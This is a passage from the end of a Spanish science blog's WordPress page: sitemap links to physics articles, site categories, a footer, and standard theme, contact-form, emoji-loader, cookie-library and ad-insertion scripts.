class="rank-math-html-sitemap__link">Cómo la física de la atmósfera y la climatología afectan a las condiciones meteorológicas y el cambio climático</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-mecanica-afecta-a-la-tecnologia-de-los-vehiculos-y-maquinaria/" class="rank-math-html-sitemap__link">Cómo la física de la mecánica afecta a la tecnología de los vehículos y maquinaria</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-mecanica-de-fluidos-se-relaciona-con-el-diseno-de-carreteras-y-puentes/" class="rank-math-html-sitemap__link">Cómo la mecánica de fluidos se relaciona con el diseño de carreteras y puentes</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-afecta-la-fisica-de-los-materiales-en-la-construccion-de-edificios-y-estructuras/" class="rank-math-html-sitemap__link">Cómo afecta la física de los materiales en la construcción de edificios y estructuras</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-la-fisica-de-la-sonido-afecta-a-la-tecnologia-de-los-altavoces-y-auriculares/" class="rank-math-html-sitemap__link">Cómo la física de la sonido afecta a la tecnología de los altavoces y auriculares</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/como-funciona-la-termodinamica-en-nuestros-electrodomesticos-y-dispositivos-electronicos/" class="rank-math-html-sitemap__link">Cómo funciona la termodinámica en nuestros electrodomésticos y dispositivos electrónicos</a></li></ul></div><div class="rank-math-html-sitemap__section rank-math-html-sitemap__section--taxonomy rank-math-html-sitemap__section--category"><h2 class="rank-math-html-sitemap__title">Categorías</h2><ul class="rank-math-html-sitemap__list"><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/astronomia/" class="rank-math-html-sitemap__link">Astronomía</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencia/" class="rank-math-html-sitemap__link">Ciencia</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/ciencias-ambientales/" class="rank-math-html-sitemap__link">Ciencias Ambientales</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/fisica/" class="rank-math-html-sitemap__link">Física</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/matematicas/" class="rank-math-html-sitemap__link">Matemáticas</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/quimica/" class="rank-math-html-sitemap__link">Química</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/salud/" class="rank-math-html-sitemap__link">Salud</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/serie25/" class="rank-math-html-sitemap__link">Serie25</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/sociedad/" class="rank-math-html-sitemap__link">Sociedad</a></li><li class="rank-math-html-sitemap__item"><a href="https://cienciaconjunta.com/tecnologia/" class="rank-math-html-sitemap__link">Tecnología</a></li></ul></div></div>


<div class="gb-container gb-container-c6dbdadd"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-49f321fa">
<div class="gb-grid-column gb-grid-column-7a90a28f"><div class="gb-container gb-container-7a90a28f"><div class="gb-inside-container">

<p class="gb-headline gb-headline-29bd7637 gb-headline-text">© 2026 cienciaconjunta.com</p>

</div></div></div>
</div>
</div></div>
</div></div></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Cerrar</span></button><div class="main-nav"><ul id="menu-off-canvas-mobile-menu" class=" slideout-menu"><li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-129"><a href="https://cienciaconjunta.com/">Home</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://cienciaconjunta.com/contacto/">Contacto</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>
<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://cienciaconjunta.com/aviso-legal/">Aviso Legal</a></li><li><a href="https://cienciaconjunta.com/politica-de-privacidad/">Política de Privacidad</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.0" id="generate-offside-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://cienciaconjunta.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/cienciaconjunta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://cienciaconjunta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script src="https://cienciaconjunta.com/wp-content/plugins/plugin_adsense/plugin_adsense_script.js?ver=1.0" id="mi-plugin-script-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://cienciaconjunta.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.5.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cienciaconjunta.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cienciaconjunta.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"ANTES","insertion_after":"DESPU\u00c9S","insertion_prepend":"ANEXAR CONTENIDO","insertion_append":"ADJUNTAR CONTENIDO","insertion_replace_content":"REEMPLAZAR EL CONTENIDO","insertion_replace_element":"REEMPLAZAR EL ELEMENTO","visible":"VISIBLE","hidden":"OCULTO","fallback":"RESPALDO","automatically_placed":"C\u00f3digo del anuncio colocado autom\u00e1ticamente por AdSense","cancel":"Cancelar","use":"Usar","add":"A\u00f1adir","parent":"Principal","cancel_element_selection":"Cancela selecci\u00f3n de elemento","select_parent_element":"Selcciona elemento padre","css_selector":"Selector CSS","use_current_selector":"Usa el selector actual","element":"ELEMENTO","path":"RUTA","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
